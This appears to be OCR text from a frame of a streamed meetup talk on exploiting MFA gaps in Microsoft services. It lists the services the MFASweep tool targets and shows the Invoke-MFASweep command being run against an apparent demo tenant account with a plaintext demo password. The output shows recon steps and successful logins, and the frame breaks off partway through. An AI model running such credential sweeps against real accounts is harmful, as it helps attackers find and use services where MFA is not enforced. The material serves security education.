 Propulsé par
StreamYard
Exploiting MFA Inconsistencies on Microsoft Services
MFASweep has the ability to login to
the following services:
● Microsoft Graph API
● Azure Service Management
API
● Microsoft 365 Exchange Web
Services
● Microsoft 365 Web Portal
● Microsoft 365 Web Portal
Using a Mobile User Agent
● Microsoft 365 Active Sync
● ADFS
PS C:\Users\maxime\Documents\MFASweep> Invoke-MFASweep -Username alice@zigmaxlab.onmicrosoft.com -Password DemoMeetup123
!
--------------- MFASweep ---------------
Microsoft Services Recon
This script can attempt to determine if ADFS is configured for the domain you submitted. Would you like to do this now?
[Y] Yes [N] No [?] Help (default is "Y"): Y
--------------- Running recon checks ---------------
[*] Checking if ADFS configured...
[*] ADFS does not appear to be in use. Authentication appears to be managed by Microsoft.
Confirm MFA Sweep
[*] WARNING: This script is about to attempt logging into the alice@zigmaxlab.onmicrosoft.com account SIX (6) different
times (7 if you included ADFS). If you entered an incorrect password this may lock the account out. Are you sure you
want to continue?
[Y] Yes [N] No [?] Help (default is "Y"): Y
--------------- Microsoft Graph API ---------------
[*] Authenticating to Microsoft Graph API...
[*] SUCCESS! alice@zigmaxlab.onmicrosoft.com was able to authenticate to the Microsoft Graph API - NOTE: The response in
dicates MFA (Microsoft) is in use.
--------------- Azure Service Management API ---------------
[*] Authenticating to Azure Service Management API...
[*] SUCCESS! alice@zigmaxlab.onmicrosoft.com was able to authenticate to the Azure Service Management API - NOTE: The re
sponse indicates MFA (Microsoft) is in use.
--------------- Microsoft 365 Exchange Web Services ---------------
[*] Authenticating to Microsoft 365 Exchange Web Services (EWS)...
Max